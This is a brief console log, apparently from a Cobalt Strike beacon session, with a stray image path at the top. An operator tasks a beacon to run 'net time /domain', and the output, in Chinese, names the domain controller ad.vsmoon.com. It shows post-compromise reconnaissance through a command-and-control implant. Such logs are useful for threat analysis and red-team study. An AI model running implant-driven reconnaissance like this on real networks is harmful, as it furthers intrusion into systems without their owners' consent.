 beacon> shell net time /domain
[*] Tasked beacon to run: net time /domain
[+] host called home, sent: 47 bytes
[+] received output:
\\ad.vsmoon.com 的当前时间是 20 :20
命令成功完成。